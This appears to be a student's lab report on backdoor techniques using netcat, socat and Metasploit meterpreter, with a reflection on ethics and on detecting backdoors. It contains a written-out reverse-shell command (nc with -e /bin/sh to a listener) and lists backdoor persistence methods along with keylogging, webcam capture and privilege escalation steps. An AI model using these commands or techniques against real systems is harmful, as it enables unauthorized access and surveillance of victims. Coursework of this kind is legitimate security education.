98

社区成员

发帖

发帖 与我相关

与我相关 我的任务

我的任务 分享

分享目录



2.3.3 使用socat获取Windows主机shell,启动某项任务计划





2.3.4 使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机shell

2.3.5 使用MSF meterpreter生成后门文件,获取目标主机音频、摄像头、击键记录等内容,并尝试提权



2.3.6 使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接shell

常见后门位置有编译器、操作系统、应用程序,本次实验使用了操作系统后门。

常用的后门工具:

Netcat

Socat

功能强大且灵活的工具,可以在网络通信和数据传输中发挥作用。它适用于各种场景,包括调试网络应用程序、创建网络隧道、转发数据流等。

Meterpreter

是一个功能强大的后渗透载荷(payload),常用于渗透测试和网络攻击。它是 Metasploit 框架的一部分,Metasploit 是一种广泛使用的渗透测试工具集,用于开发和执行安全漏洞利用。

1. 例举你能想到的一个后门进入到你系统中的可能方式?

应用程序中的漏洞可能会被攻击者利用,以执行恶意代码或绕过安全措施。

2. 例举你知道的后门如何启动起来(win及linux)的方式?

在Windows系统中:

(1)注册表修改:通过修改注册表项来注册并自动启动后门程序。

(2)动文件修改:修改启动文件来启动后门程序。

(3)伪装为合法进程:将后门程序伪装为合法进程,以避免被发现,并通过启动时的自动运行来启动后门。

(4)操作系统漏洞利用:利用操作系统的漏洞来执行恶意代码,并将后门程序加载到系统中。

在Linux系统中:

(1)启动脚本修改:修改启动脚本来启动后门程序。

(2)定时任务:创建定时任务来定期启动后门程序。

(3)替换系统二进制文件:替换系统的核心二进制文件或其他重要的系统文件,以启动后门程序。

(4)操作系统漏洞利用:利用操作系统或应用程序的漏洞来执行恶意代码,并将后门程序加载到系统中。

3. Meterpreter有哪些给你映像深刻的功能?

远程命令执行、可以在目标系统上建立持久访问系统重新启动后仍然保持访问权限。

4. 如何发现自己有系统有没有被安装后门?

(1)定期进行安全扫描:使用专业的安全扫描工具对系统进行定期扫描,以检测潜在的漏洞、恶意软件或后门程序。

(2)检查系统日志:仔细检查系统日志,包括安全日志、应用程序日志和系统日志,以查找异常事件、登录尝试或其他可疑活动。

(3)应用程序审计:审查系统上安装的应用程序,包括第三方应用程序和服务,以确保它们是最新版本,并且没有已知的漏洞或后门。

(4)使用安全工具:使用专业的安全工具,如入侵检测系统(IDS)或入侵防御系统(IPS),来监测和阻止恶意行为。这些工具可以检测和阻止后门的活动。



1. 查询主机和虚拟机ip地址

2. 下载文件

Linux系统自带natcat和socat,但是Windows主机没有natcat没有socat,因此在实验开始之前,需要先下载相关文件并安装到主机上。



1. 使用以下命令分别在两个系统中获取



windows: ncat -l -p 2327

linux: nc 192.168.3.15 2327 -e /bin/sh



2. 用cron命令启动某项任务

1. 首先需要关闭防火墙,否则无看到实验结果



2. 使用socat获取主机的shell

可以看到获取成功!



1. 将后门文件传送到主机

主机接收到文件。





2. 在虚拟机上保持监听,然后在windows上打开后门程序,成功获取shell

1. 获取击键记录

2. 获取摄像头图片



3. 提权

监听模块



运行后门文件

获取成功,实验结束!

问题1:无法打开后门文件。

问题1解决方法: 未关闭防火墙,关闭后解决。

问题2:虚拟机给windows设置任务时,设置成功并在任务计划清单中找到,但该任务并没有实际执行。

问题2解决方法:需要管理员权限,授予管理员权限后解决。

这次实验让我深入了解了netcat、socat和MSF这些hack工具和平台的使用。但是这次实验不同于第一次实验,有详细的实验指导可以借鉴,这次实验可供我们参考的只有网上的资料和学长学姐们以前的实验记录,相当于摸着石头过河,但是在这个过程中,我也逐渐掌握了使用这些平台工具的使用方法,最终完成了实验。同时我也深入了解了后门攻击的原理和技术,认识到了网络安全的严峻性。我明白了网络防御的重要性,包括加强网络设置、合理管理操作系统权限、定期检查和更新系统补丁等。我还意识到个人和组织需要采取措施来保护自己的系统和数据安全,如使用防火墙、入侵检测系统和安全访问控制等。最重要的是,我在本次实验中认识到在未来的工作中,我要始终遵守道德准则,将所学知识用于合法和合规的目的,为我们国家网络安全的发展尽一份绵薄之力,这样做的人多了,我们的网络空间必将固若金汤。

【工具使用】——Metasploit(MSF)使用详解(超详细)-CSDN博客

20192412 2021-2022-2 《网络与系统攻防技术》实验二实验报告 - 20192412公凯文 - 博客园 (cnblogs.com)

Linux提示no crontab for root的解决办法-CSDN博客